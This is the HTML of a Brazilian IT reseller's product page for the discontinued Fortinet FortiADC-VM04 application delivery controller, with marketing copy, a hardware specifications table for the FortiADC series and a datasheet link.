		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22361"><a href="https://tndbrasil.com.br/produtos/hardware/revenda-lenovo/">Lenovo</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5949" data-size="15"><a href="https://tndbrasil.com.br/produtos/microsoft/" class="sf-with-ul-pre"><i class="fa fa-windows" ></i>Microsoft</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5930"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-office365/">Office 365</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5960"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-windows-server/">Sistemas Operacionais</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5923"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-sql-server/">Banco de dados</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6665"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-hyper-v/">Hyper-V</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6128" data-size="15"><a href="https://tndbrasil.com.br/produtos/virtualizacao/" class="sf-with-ul-pre"><i class="fa fa-cubes" ></i>Virtualização</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5947"><a href="https://tndbrasil.com.br/produtos/virtualizacao/revenda-vmware/">VMware</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5940"><a href="https://tndbrasil.com.br/produtos/virtualizacao/revenda-citrix/">Citrix</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10398" data-size="15"><a href="https://tndbrasil.com.br/produtos/wireless-wifi/" class="sf-with-ul-pre"><i class="fa fa-wifi" ></i>Wireless</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10855"><a href="https://tndbrasil.com.br/produtos/wireless-wifi/revenda-aruba/">Aruba</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10399"><a href="https://tndbrasil.com.br/produtos/wireless-wifi/revenda-ubiquiti-unifi/">Ubiquiti</a></li>
	</ul>
</li>
</ul>
</div></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5931 seocrawler-mega-menu"><a href="https://tndbrasil.com.br/parceiros/" class="sf-with-ul-pre">Parceiros</a><div class="sf-mega sf-mega-full" style="" >
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14389" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-acronis/"><i class="fa fa-cloud-upload" ></i>Acronis</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6655" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-azure/"><i class="fa fa-cloud" ></i>Azure</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5932" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-aws/"><i class="fa fa-cloud" ></i>AWS</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5933" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-bitdefender/"><i class="fa fa-bug" ></i>Bitdefender</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6658" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-citrix/"><i class="fa fa-cubes" ></i>Citrix</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15114" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-dell/"><i class="fa fa-server" ></i>Dell</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5934" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-fortinet/"><i class="fa fa-shield" ></i>Fortinet</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5935" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-kaspersky/"><i class="fa fa-bug" ></i>Kaspersky</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5936" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-microsoft/"><i class="fa fa-windows" ></i>Microsoft</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14395" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-safetica/"><i class="fa fa-medkit" ></i>Safetica</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5937" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-sonicwall/"><i class="fa fa-shield" ></i>SonicWall</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23488" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-sophos/"><i class="fa fa-shield" ></i>Sophos</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5938" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-veritas/"><i class="fa fa-cloud-upload" ></i>Veritas</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6654" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-veeam/"><i class="fa fa-cloud-upload" ></i>Veeam</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6657" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-vmware/"><i class="fa fa-cubes" ></i>VMWare</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28012" data-size="15"><a href="https://tndbrasil.com.br/parceiros/parceiro-trend-micro/"><i class="fa fa-shield" ></i>Trend Micro</a></li>
</ul>
</div></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6116 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/clientes/">Clientes</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6203 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/blog/">Blog</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6237 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/sobre/">Sobre nós</a></li>
</ul></div><div class="seocrawler-main-menu-right-wrap clearfix  seocrawler-item-mglr seocrawler-navigation-top" ><div class="seocrawler-main-menu-search" id="seocrawler-top-search" ><i class="fa fa-search" ></i></div><div class="seocrawler-top-search-wrap" >
	<div class="seocrawler-top-search-close" ></div>

	<div class="seocrawler-top-search-row" >
		<div class="seocrawler-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://tndbrasil.com.br/">
	<input type="text" class="search-field seocrawler-title-font" placeholder="Search..." value="" name="s">
	<div class="seocrawler-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="seocrawler-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
<a class="seocrawler-main-menu-right-button" href="https://tndbrasil.com.br/contato/" target="_self" >Solicitar uma cotação</a></div>			</div><!-- seocrawler-navigation -->

		</div><!-- seocrawler-header-inner -->
	</div><!-- seocrawler-header-container -->
</header><!-- header -->	<div class="seocrawler-page-wrapper" id="seocrawler-page-wrapper" ><div class="gdlr-core-page-builder-body"><div class="gdlr-core-pbf-wrapper  gdlr-core-wrapper-full-height gdlr-core-js gdlr-core-full-height-center" style="padding: 150px 0px 150px 0px;"  data-decrease-height="800px"><div class="gdlr-core-pbf-background-wrap"  ><div class="gdlr-core-pbf-background gdlr-core-parallax gdlr-core-js lazyload" style="background-image:inherit;background-size: cover ;background-position: top center ;"  data-parallax-speed="0"   data-bg-image="url(https://tndbrasil.com.br/wp-content/uploads/2019/03/banner-endpoint.jpg)"></div></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js  gdlr-core-full-height-content"   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-pbf-wrapper-full-no-space" ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-center-align gdlr-core-title-item-caption-bottom gdlr-core-item-pdlr"  ><div class="gdlr-core-title-item-title-wrap "  ><h1 class="gdlr-core-title-item-title gdlr-core-skin-title " style="font-size: 50px ;font-weight: 200 ;text-transform: none ;color: #ffffff ;"  >FortiADC-VM04 Fortinet <span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h1></div><span class="gdlr-core-title-item-caption gdlr-core-info-font gdlr-core-skin-caption" style="font-size: 30px ;font-weight: 200 ;font-style: normal ;color: #ffffff ;"  >Application Delivery Controllers</span></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " ><div class="gdlr-core-pbf-background-wrap" style="background-color: #ffffff ;"  ></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-image-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-item-pdlr" style="padding-bottom: 20px ;"  ><div class="gdlr-core-image-item-wrap gdlr-core-media-image  gdlr-core-image-item-style-rectangle" style="border-width: 0px;"  ><a  class="gdlr-core-ilightbox gdlr-core-js " href="https://tndbrasil.com.br/wp-content/uploads/2020/02/FAD-VM.jpg" data-type="image" ><img data-src="https://tndbrasil.com.br/wp-content/uploads/2020/02/FAD-VM.jpg" alt="FAD-VM" width="500" height="115" title="FAD-VM" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/115;" /><span class="gdlr-core-image-overlay "  ><i class="gdlr-core-image-overlay-icon  gdlr-core-size-22 fa fa-search"  ></i></span></a></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-columnize-item gdlr-core-item-pdlr gdlr-core-item-pdb " style="padding-bottom: 10px ;"  ><div class="gdlr-core-columnize-item-content gdlr-core-skin-divider" style="column-count: 1 ;-moz-column-count: 1 ;-webkit-column-count: 1 ;column-gap: 60px ;-moz-column-gap: 60px ;-webkit-column-gap: 60px ;"  ><p style="text-align: center;"><i class="fa fa-shopping-cart" style="font-size: 20px ;color: #FF0000 ;"  ></i> Produto fora de linha</p>
</div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-60 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-tab-item gdlr-core-js gdlr-core-item-pdb  gdlr-core-left-align gdlr-core-tab-style1-horizontal gdlr-core-item-pdlr"  ><div class="gdlr-core-tab-item-title-wrap clearfix gdlr-core-title-font" ><div class="gdlr-core-tab-item-title  gdlr-core-active" data-tab-id="1" >Overview</div><div class="gdlr-core-tab-item-title " data-tab-id="2" >Specifications</div><div class="gdlr-core-tab-item-title " data-tab-id="3" >Highlights</div><div class="gdlr-core-tab-item-title " data-tab-id="4" >Documentation</div></div><div class="gdlr-core-tab-item-content-wrap clearfix" ><div class="gdlr-core-tab-item-content  gdlr-core-active" data-tab-id="1"  ><div class="tab-content">
<div id="overview" class="tab-pane active" role="tabpanel">
<h3>FortiADC Features</h3>
<ul>
<li>The FortiADC Application Delivery Controllers (ADC) optimize the availability, user experience, performance and scalability of Enterprise Application Delivery. The FortiADC family of physical appliances delivers fast, secure and intelligent acceleration and distribution of demanding applications in the enterprise.</li>
</ul>
<h3>Optimize Application Delivery</h3>
<p>With bandwidth demand growing faster than budgets and cyber attacks constantly on the rise, it can be challenging to securely and efficiently deliver applications at the speed your users expect. Fortinet ADC appliances optimize the availability, user experience, and scalability of enterprise application delivery. They deliver fast, secure, and intelligent acceleration and distribution of even the most demanding enterprise applications.</p>
<p>FortiADCs ensure application security and performance with:</p>
<ul>
<li>Application-aware intelligence for smart distribution of application traffic</li>
<li>Bandwidth prioritization through Quality of Service (QoS) policies</li>
<li>24&#215;7 application availability through automatic failover, global server load balancing, and link load balancing to optimize WAN connectivity</li>
<li>Web application firewall to defend against application vulnerabilities</li>
</ul>
<h3>High-performance, Secure Application Delivery</h3>
<ul>
<li>Comprehensive server load balancing for 99.999% application uptime</li>
<li>Server offloading for improved application acceleration, scale and TCO</li>
<li>Intelligent traffic management for optimized application delivery and availability</li>
<li>Hardware-based SSL offloading</li>
<li>Authentication Offloading</li>
<li>Included Global Server Load Balancing</li>
<li>Included Link Load Balancing</li>
<li>Web Application Firewall with automatic updates</li>
<li>Scripting for custom load balancing and content rewriting</li>
<li>Appliance and virtual machine form factors</li>
<li>Accelerate content delivery with dynamic compression</li>
<li>Prioritize applications and manage bandwidth using Quality of Service (QoS) policies.</li>
</ul>
<table class="table table-bordered table-hover table-responsive" style="height: 314px;" width="692">
<tbody>
<tr class="row-header">
<th>Features</th>
<th>Benefits</th>
</tr>
<tr>
<td><strong>Advanced Layer 7 Load Balancing</strong></td>
<td>Intuitive L7 policy-based routing to dynamically rewrite content to support complex applications and server configurations.</td>
</tr>
<tr>
<td><strong>SSL Offloading, Forward Proxy, and Visiblity</strong></td>
<td>Hardware and software-based SSL offloading reduces the performance impact on your server infrastructure. Also provides SSL visibility, decryption and re-encryption for FortiGate to easily inspect traffic for threats.</td>
</tr>
<tr>
<td><strong>Global Server Load Balancing</strong></td>
<td>Included Global Server Load Balancing distributes traffic across multiple geographical locations for disaster recovery or to improve user response times.</td>
</tr>
<tr>
<td><strong>Link Load Balancing</strong></td>
<td>Link Load Balancing distributes traffic over multiple ISPs to increase resilience and reduce the need for costly bandwidth upgrades.</td>
</tr>
</tbody>
</table>
<table class="table table-bordered table-hover table-responsive" style="height: 131px;" width="693">
<tbody>
<tr>
<td><strong>IP Reputation</strong></td>
<td>IP Reputation Service protects your applications against automated web attacks by identifying access from botnets and other malicious sources.</td>
</tr>
<tr>
<td><strong>Web Application Firewall</strong></td>
<td>rotect applications with Web Application Attack signatures and HTTP RFC compliance.</td>
</tr>
</tbody>
</table>
</div>
</div>
</div><div class="gdlr-core-tab-item-content " data-tab-id="2"  ><h2>Specifications:</h2>
<p> </p>
<table class="table table-bordered table-hover table-responsive">
<tbody>
<tr>
<th> </th>
<th>FortiADC 60F</th>
<th>FortiADC 100F</th>
<th>FortiADC 200F</th>
<th>FortiADC 300D</th>
<th>FortiADC 400D</th>
<th>FortiADC 1000F</th>
<th>FortiADC 2000F</th>
<th>FortiADC 4000F</th>
</tr>
<tr class="row-header">
<td colspan="9">Hardware Specifications</td>
</tr>
<tr>
<td><strong>L4 Throughput</strong></td>
<td>500 Mbps</td>
<td>1.5 Gbps</td>
<td>3 Gbps</td>
<td>6.0 Gbps</td>
<td>12.0 Gbps</td>
<td>20.0 Gbps</td>
<td>40.0 Gbps</td>
<td>60.0 Gbps</td>
</tr>
<tr>
<td><strong>L7 TPS</strong></td>
<td>100,000</td>
<td>400,000</td>
<td>580,000</td>
<td>275,000</td>
<td>1 M</td>
<td>1.7 M</td>
<td>2.6 M</td>
<td>4.3 M</td>
</tr>
<tr>
<td><strong>L7 Throughput</strong></td>
<td>450 Mbps</td>
<td>1.3 Gbps</td>
<td>2.5 Gbps</td>
<td>4.0 Gbps</td>
<td>8.0 Gbps</td>
<td>17.5 Gbps</td>
<td>24 Gbps</td>
<td>35 Gbps</td>
</tr>
<tr>
<td><strong>SSL TPS (2048 keys)</strong></td>
<td>55</td>
<td>500</td>
<td>900</td>
<td>1,500</td>
<td>7,000</td>
<td>20,000</td>
<td>37,000</td>
<td>54,000</td>
</tr>
<tr>
<td><strong>Compression Throughput</strong></td>
<td>400 Mbps</td>
<td>1.0 Gbps</td>
<td>2.1 Gbps</td>
<td>2.6 Gbps</td>
<td>6.1 Gbps</td>
<td>13.5 Gbps</td>
<td>18.0 Gbps</td>
<td>25.0 Gbps</td>
</tr>
<tr>
<td><strong>SSL Acceleration Technology</strong></td>
<td>Software</td>
<td>Software</td>
<td>Software</td>
<td>Software</td>
<td>ASIC</td>
<td>ASIC</td>
<td>ASIC</td>
<td>ASIC</td>
</tr>
<tr>
<td><strong>Memory</strong></td>
<td>4 GB</td>
<td>4 GB</td>
<td>4 GB</td>
<td>8 GB</td>
<td>8 GB</td>
<td>16 GB</td>
<td>32 GB</td>
<td>64 GB</td>
</tr>
<tr>
<td><strong>Virtual Domains</strong></td>
<td>2</td>
<td>10</td>
<td>10</td>
<td>10</td>
<td>20</td>
<td>45</td>
<td>60</td>
<td>90</td>
</tr>
<tr>
<td><strong>Network Interfaces</strong></td>
<td>5x GE R45</td>
<td>6x GE RJ45</td>
<td>4x GE RJ45</td>
<td>4x GE RJ45, 4x GE SFP</td>
<td>2x 10 GE SFP+ slots, 4x GE SFP ports, 4x GE ports</td>
<td>4x 10 GE SFP+, 8x GE SFP, 8x GE RJ45</td>
<td>8x 10 GE SFP+, 8x GE SFP, 8x GE RJ45</td>
<td>8x GE SFP, 4x 10 GE SFP+, 2x 40 GE QSFP+</td>
</tr>
<tr>
<td><strong>10/100/1000 Management Interface</strong></td>
<td>—</td>
<td>—</td>
<td>—</td>
<td>—</td>
<td>—</td>
<td>1</td>
<td>1</td>
<td>1</td>
</tr>
<tr>
<td><strong>Storage</strong></td>
<td>64 GB SSD</td>
<td>64 GB SSD</td>
<td>1 TB Hard Disk</td>
<td>128 GB SSD</td>
<td>128 GB SSD</td>
<td>128 GB SSD</td>
<td>240 GB SSD</td>
<td>480 GB SSD</td>
</tr>
<tr>
<td><strong>Management</strong></td>
<td>HTTPS, SSH CLI, Direct Console DB9 CLI, SNMP</td>
<td>HTTPS, SSH, CLI, Direct Console DB9 CLI, SNMP</td>
<td>HTTPS, SSH, CLI, Direct Console DB9 CLI, SNMP</td>
<td>HTTPS, SSH, CLI, Direct Console DB9 CLI, SNMP</td>
<td>HTTPS, SSH CLI, Direct Console DB9 CLI, SNMP</td>
<td>HTTPS, SSH CLI, Direct Console DB9 CLI, SNMP</td>
<td>HTTPS, SSH CLI, Direct Console DB9 CLI, SNMP</td>
<td>HTTPS, SSH CLI, Direct Console DB9 CLI, SNMP</td>
</tr>
<tr>
<td><strong>Power Supply</strong></td>
<td>Single</td>
<td>Single</td>
<td>Single</td>
<td>Single</td>
<td>Single (optional Dual)</td>
<td>Dual</td>
<td>Dual</td>
<td>Dual</td>
</tr>
<tr class="row-header">
<td colspan="9">Environment</td>
</tr>
<tr>
<td><strong>Form Factor</strong></td>
<td>1U Appliance</td>
<td>1U Appliance</td>
<td>1U Appliance</td>
<td>1U Appliance</td>
<td>1U Appliance</td>
<td>1U Appliance</td>
<td>1U Appliance</td>
<td>2U Appliance</td>
</tr>
<tr>
<td><strong>Input Voltage</strong></td>
<td>100–240V, 50–60Hz</td>
<td>100–240V AC, 50–60 Hz</td>
<td>90–264V AC, 47–63 Hz</td>
<td>100–240V AC, 50–60 Hz</td>
<td>100–240V AC, 50–60 Hz</td>
<td>100–240V AC, 63–47 Hz</td>
<td>100–240V AC, 63–47 Hz</td>
<td>100–240V AC, 63–47 Hz</td>
</tr>
<tr>
<td><strong>Power Consumption (Average / Maximum)</strong></td>
<td>14.3 W / 11.9 W</td>
<td>40 W / 60 W</td>
<td>60 W / 72 W</td>
<td>96 W / 115 W</td>
<td>109 W / 130.8 W</td>
<td>320 W / 267 W</td>
<td>340 W / 282 W</td>
<td>360 W / 300 W</td>
</tr>
<tr>
<td><strong>Maximum Current</strong></td>
<td>115Vac/0.9A, 230Vac/0.6A</td>
<td>100V/1.5A, 240V/0.6A</td>
<td>115V/6A, 230V/3A</td>
<td>100V/5A, 240V/3A</td>
<td>100V/5A, 240V/3A</td>
<td>120V/7.1A, 240V/3.4A</td>
<td>120V/7.1A, 240V/3.4A</td>
<td>120V/8A, 240V/4A</td>
</tr>
<tr>
<td><strong>Heat Dissipation</strong></td>
<td>49 BTU/h</td>
<td>132–163 BTU/h</td>
<td>205 BTU/h</td>
<td>392.4 BTU/h</td>
<td>446.3 BTU/h</td>
<td>1092 BTU/h</td>
<td>1160 BTU/h</td>
<td>1228 BTU/h</td>
</tr>
<tr>
<td><strong>Operating Temperature</strong></td>
<td>32–104°F (0–40°C)</td>
<td>32–104°F (0–40°C)</td>
<td>32–104°F (0–40°C)</td>
<td>32–104°F (0–40°C)</td>
<td>32–104°F (0–40°C)</td>
<td>32–104°F (0–40°C)</td>
<td>32–104°F (0–40°C)</td>
<td>32–104°F (0–40°C)</td>
</tr>
<tr>
<td><strong>Storage Temperature</strong></td>
<td>-31–158°F (-35–70°C)</td>
<td>-4–167°F (-20–75°C)</td>
<td>-13–158°F (-25–70°C)</td>
<td>-13–158°F (-25–70°C)</td>
<td>-13–158°F (-25–70°C)</td>
<td>-13–158°F (-25–70°C)</td>
<td>-13–158°F (-25–70°C)</td>
<td>-13–158°F (-25–70°C)</td>
</tr>
<tr>
<td><strong>Humidity</strong></td>
<td>20–90% non-condensing</td>
<td>10–85% relative humidity, non-operating, non-condensing</td>
<td>5–95% non-condensing</td>
<td>5–95% non-condensing</td>
<td>5–95% non-condensing</td>
<td>5–95% non-condensing</td>
<td>5–95% non-condensing</td>
<td>5–95% non-condensing</td>
</tr>
<tr class="row-header">
<td colspan="9">Compliance</td>
</tr>
<tr>
<td><strong>Regulatory Compliance</strong></td>
<td colspan="8">FCC Part 15 Class A, C-Tick, VCCI Class A, CE, UL/c</td>
</tr>
<tr>
<td><strong>Safety</strong></td>
<td colspan="8">CSA, C/US, CE, UL</td>
</tr>
<tr class="row-header">
<td colspan="9">Dimensions</td>
</tr>
<tr>
<td><strong>Height x Width x Length (inches)</strong></td>
<td>1.5 x 8.5 x 6.3</td>
<td>1.75 x 17.3 x 10.55</td>
<td>1.75 x 17.05 x 13.86</td>
<td>1.73 x 17.24 x 16.38</td>
<td>1.73 x 17.24 x 16.38</td>
<td>1.7 x 17.24 x 20.87</td>
<td>1.7 x 17.24 x 20.87</td>
<td>3.46 x 17.24 x 20.87</td>
</tr>
<tr>
<td><strong>Height x Width x Length (mm)</strong></td>
<td>38 x 216 x 160</td>
<td>44 x 440 x 268</td>
<td>45 x 433 x 352</td>
<td>44 x 438 x 416</td>
<td>44 x 438 x 416</td>
<td>44 x 438 x 530</td>
<td>44 x 438 x 530</td>
<td>88 x 438 x 530</td>
</tr>
<tr>
<td><strong>Weight</strong></td>
<td>2.2 lbs (1 kg)</td>
<td>9.9 lbs (4.5 kg)</td>
<td>17.2 lbs (7.87 kg)</td>
<td>20 lbs (9.07 kg)</td>
<td>22 lbs (9.97 kg)</td>
<td>22.6 lbs (10.3 kg)</td>
<td>22.6 lbs (10.3 kg)</td>
<td>27 lbs (12.25kg)</td>
</tr>
</tbody>
</table>
</div><div class="gdlr-core-tab-item-content " data-tab-id="3"  ><h2>Highlights:</h2>
<h3>Hardware-Based SSL Offloading, SSL Inspection, and Visibility</h3>
<p>FortiADC offloads server-intensive SSL processing with support for 4096-bit keys, TCP connection management, data compression and HTTP request processing from servers. This speeds up response times, reduces load on the backend servers, allowing them to serve more users.</p>
<p>SSL Forward Proxy utilizes FortiADC’s high-capacity decryption and encryption to allow other devices, such as a FortiGate firewall, to easily inspect traffic for threats. An inline pair of FortiADCs at the front end and back end of a firewall remove all encryption so that the firewall isn’t taxed with the additional load of SSL processing. FortiADC ensures seamless re-encryption with certificates intact with no user disruptions.</p>
<p>FortiADC’s Transparent HTTP/S and TCP/S Mirroring Capabilities decrypt secure traffic for inspection and reporting. Copies of clear traffic can be sent for analysis by FortiGate or other third-party solutions for an indepth view of threats that may be hidden in encrypted traffic while FortiADC continues to perform its application delivery functions.</p>
<p>FortiADC integrates with Gemalto’s SafeNet Enterprise Hardware Security Modules (HSMs) to use the advanced security certificates managed by the HSM for the encryption and decryption of secure application traffic. This lets organizations that use Gemalto’s SafeNet HSMs deploy a high-performance ADC solution using a strong, centrally-managed set of certificates and encryption keys.</p>
<h3>Disaster Recovery with Global Server Load Balancing</h3>
<p>FortiADC’s included Global Server Load Balancing (GSLB) makes your network reliable and available by scaling applications across multiple data centers for disaster recovery or to improve application response times. Administrators can set up rules that direct traffic based on site availability, data center performance and network latency.</p>
<h3>Link Load Balancing</h3>
<p>Built-in Link Load Balancing (LLB) gives you the option to connect your FortiADC to two or more WAN links to reduce the risk of outages or to add additional bandwidth to relieve traffic congestion. FortiADC supports inbound and outbound Link Load Balancing to manage traffic leaving or entering the device. Using policy routing, FortiADC can support complex NAT and routing requirements to address almost any network LLB architecture. With Tunnel Routing you get high-speed, reliable site-to-site connectivity without the need to lease expensive WAN links. It aggregates multiple links to create a virtual tunnel to a remote data center that ensures availability especially for applications that are time sensitive and require large single-session bandwidth such as video conferencing.</p>
<h3>HTTP Caching</h3>
<p>Reduce server overload, bandwidth saturation, high latency, and network performance issues with intelligent caching. FortiADC dynamically stores popular application content such as images, videos, HTML files and other file types to alleviate server resources and accelerate overall application performance.</p>
<h3>HTTP Compression</h3>
<p>Accelerate application performance and reduce overall bandwidth requirements with HTTP compression. FortiADC intelligently compresses HTTP and HTTPS traffic. By reducing server reply content size it accelerates performance and improves response times. FortiADC supports both industry standard GZIP and DEFLATE algorithms for many content types used by today’s latest web-based applications.</p>
<h3>Virtual Domains (VDOMs)</h3>
<p>Managed service provider and enterprise data center administrators can divide a FortiADC into two or more virtual FortiADC devices, each operating as an independent application delivery controller. Each VDOM can provide completely separate ADC services, such as server load balancing, SSL offloading, and traffic routing policies. A multi-VDOM FortiADC can be centrally managed or can be assigned to a VDOM administrator to manage their own virtual ADC.</p>
<h3>Enhanced Protection with FortiGuard WAF, Web Filtering and IP Reputation Services</h3>
<p>Web applications can be an easy target for hackers. FortiADC offers you multiple levels of protection to defend against attacks that target your applications. In addition to its stateful firewall feature, built in to every FortiADC is a Web Application Firewall that can detect known threats using FortiGuard WAF Security Services for layer 7 attack signatures (subscription required) and checks that requests haven’t been tampered with using its HTTP RFC compliance constraints. FortiGuard Web Filtering works with FortiADC’s SSL Forward Proxy feature to simplify the process of managing exceptions for secure traffic inspection. Instead of manually configuring single URLs, Web Filtering gives administrators the ability to choose websites by category type to enable or disable SSL traffic inspection as a group instead of on a site by site basis. FortiADC also supports our FortiGuard IP Reputation service (subscription required) that protects you from sources associated with DoS/ DDoS attacks, phishing schemes, spammers, malicious software and botnets.</p>
<h3>Scripting to Extend Built-in Features</h3>
<p>FortiADC’s Lua-based scripting language gives you the flexibility to create custom, event-driven rules using predefined commands, variables and operators. Using easy-to-create scripts, you get the flexibility you need to extend your FortiADC with specialized business rules that give you almost unlimited possibilities for server load balancing and content rewriting to meet the needs of your organization.</p>
</div><div class="gdlr-core-tab-item-content " data-tab-id="4"  ><p><strong><i class="fa fa-file-pdf-o" style="font-size: 50px ;color: #FA2201 ;"  ></i><a href="https://www.avfirewalls.com/datasheets/FortiADC_D_Series.pdf">Download the Fortinet FortiADC Series DataSheet</a> (PDF).</strong></p>
</div></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-60 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-center-align gdlr-core-title-item-caption-bottom gdlr-core-item-pdlr"  ><div class="gdlr-core-title-item-title-wrap "  ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title " style="font-size: 28px ;"  ><a href="https://tndbrasil.com.br/quizfirewall/" target="_self" ><i class="fa fa-wpforms" style="color: #0000e2 ;"  ></i>Não tem certeza qual firewall atende sua necessidade?</a><span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div><span class="gdlr-core-title-item-caption gdlr-core-info-font gdlr-core-skin-caption"  >Clique aqui e responda nosso questionário!</span></div></div></div><a class="gdlr-core-pbf-column-link" href="https://tndbrasil.com.br/quizfirewall/" target="_self"  ></a></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-column-service-item gdlr-core-item-pdb  gdlr-core-left-align gdlr-core-column-service-icon-left-title gdlr-core-no-caption gdlr-core-item-pdlr" style="padding-bottom: 30px;"  ><div class="gdlr-core-column-service-content-wrapper" ><div class="gdlr-core-column-service-title-wrap"  ><h3 class="gdlr-core-column-service-title gdlr-core-skin-title" style="font-size: 22px ;font-weight: 500 ;text-transform: none ;"  >Entre em contato e solicite um orçamento agora!</h3></div><div class="gdlr-core-column-service-content" style="font-size: 16px ;text-transform: none ;"  ><p>Precisa comprar, renovar licença, instalar ou migrar seu equipamento ?<br />Planejamos sua aquisição, instalação, implantação ou migração, para mais informações faça contato com a TND Brasil através do telefone <a href="tel:+551137175537">(11) 3717-5537</a> , <a href="/cdn-cgi/l/email-protection#[base64]">e-mail <span class="__cf_email__" data-cfemail="2e4d41434b5c4d474f426e5a404a4c5c4f5d4742004d4143004c5c">[email&#160;protected]</span></a> ou envie uma mensagem.</p>
</div></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align"  ><div class="gdlr-core-text-box-item-content" style="text-transform: none ;"  >
<div class="wpcf7 no-js" id="wpcf7-f4846-p15520-o1" lang="en-US" dir="ltr" data-wpcf7-id="4846">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/assets/fortiadc-vm04/#wpcf7-f4846-p15520-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
